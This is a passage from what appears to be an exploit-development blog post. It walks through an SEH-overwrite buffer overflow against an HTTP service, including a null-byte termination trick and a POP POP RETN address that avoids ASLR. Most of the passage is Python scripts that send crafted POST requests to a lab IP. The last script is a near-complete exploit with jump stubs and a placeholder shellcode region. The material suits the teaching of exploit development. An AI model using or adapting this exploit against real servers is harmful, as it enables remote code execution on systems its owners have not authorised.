





Running this program against the target generates the same crash as before. If we now click on the first address in the SEH chain, right click on it and select “Follow In Stack” and then scroll to the bottom of the stack, we will notice our first error. We appear to have written past the end of the stack:

If we click on the address of the previous SEH handler and then scroll up to the beginning of our A’s, we can see that it takes 687 hex bytes, or 1671 bytes to overwrite the previous SEH handler.

Lets test this theory out:

#!/bin/python

import socket

initial = "A" * 1671

previousSEH = "D" * 4

SEHHandle = "C" * 4

restOfBuffer = "A" * (2050 - (len(initial) + len(previousSEH) + len(SEHHandle)))

buffer = "POST /" + initial + previousSEH + SEHHandle + restOfBuffer + " HTTP/1.1\r\n"

buffer += "User-Agent: Wget/1.13.4\r\n"

buffer += "Host: 192.168.99.142:8080\r\n"

buffer += "Accept: */*\r\n"

buffer += "Connection: Keep-Alive\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: 4"

buffer += "\r\n\r\n"

buffer += "licenseID=string&content=string¶msXML=string"

handle = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

handle.connect(("192.168.82.129", 8080))

handle.send(buffer)

handle.close()

If we send this to the target and then observe the SEH chain afterwards, we can see that we successfully overwrite the current and previous SEH handler.

A Problem Appears





At this point we run into a small problem. When looking at the available modules in mona to find what ones are not SafeSEH enabled, we see that only the application itself is not SafeSEH enabled:

Further experimentation reveals the end of the request is being terminated by a \x0D byte. Because of this we can’t even use a 3 byte overwrite and rely on the null terminator to supply the final \x00 we need to use addresses from the binary itself.

However if we adjust the code and reduce the size of our overwrite, we can actually get the request to be terminated with a NULL byte. The code that causes this overwrite can be seen below:

#!/bin/python

import socket

initial = "\x41" * 790

nseh = "BBBB"

seh = "\xCC\xCC\xCC"

buffer = "POST /" + initial + nseh + seh + " HTTP/1.1\r\n"

buffer += "User-Agent: Wget/1.13.4\r\n"

buffer += "Host: 192.168.99.142:8080\r\n"

buffer += "Accept: */*\r\n"

buffer += "Connection: Keep-Alive\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: 4"

buffer += "\r\n\r\n"

buffer += "licenseID=string&content=string¶msXML=string"

handle = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

handle.connect(("192.168.82.129", 8080))

handle.send(buffer)

handle.close()

And as you can see, the request is terminated with a \x00 byte, resulting in the SEH handler being set to 00CCCCCC:

The next part comes in bypassing ASLR on Windows, which is the first of several protections we will need to bypass to get around EMET (which will be discussed in a separate blog post).

Fixing the Problem



From the earlier post where we examined that SafeSEH is not enabled for the application binary itself, we can also notice that the application binary itself is the only one not subject to DEP, ASLR, or pretty much any protections at all. As thus, if we can find an address within this binary that holds a POP POP RETN instruction, we can use this in combination with the fact that our requests are now terminated with a null byte (the first byte of the binary’s addresses start with a \x00 so we need to use this trick to be able to use addresses from the binary itself) to create a ASLR friendly SEH overwrite.

Lets pick the first address we find, aka 004015C2:

Putting this into the exploit gives the following:

#!/bin/python

import socket

shellcode = "\xCC" * 600

jmpShellcode = "\xE9\xF3\xFC\xFF\xFF" # JMP to the beginning of our shellcode

initial = "\x41" * (790 - len(shellcode)-len(jmpShellcode))

nseh = "\xEB\xF0\x90\x90" # JMP backwards 15 bytes

seh = "\xC2\x15\x40" #004015C2 -> POP EDI, POP EBP, RETN from Application itself

buffer = "POST /" + shellcode + initial + jmpShellcode + nseh + seh + " HTTP/1.1\r\n"

buffer += "User-Agent: Wget/1.13.4\r\n"

buffer += "Host: 192.168.99.142:8080\r\n"

buffer += "Accept: */*\r\n"

buffer += "Connection: Keep-Alive\r\n"

buffer += "Content-Type: application/x-www-form-urlencoded\r\n"

buffer += "Content-Length: 4"

buffer += "\r\n\r\n"

buffer += "licenseID=string&content=string¶msXML=string"

handle = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

handle.connect(("192.168.82.129", 8080))

handle.send(buffer)

handle.close()







Sending this results in us hitting our POP POP RET (the breakpoint was set after this photo was taken, but make sure to set one there before you try sending the exploit):

And executing these instructions lands us in the 4 byte space we are presently using for the NSEH address:

As we can see in the exploit code, the solution to this is to use the sequence \xeb\xF0\x90\x90, aka a short jump backwards, to jump into a space where we can execute a larger jump backwards.

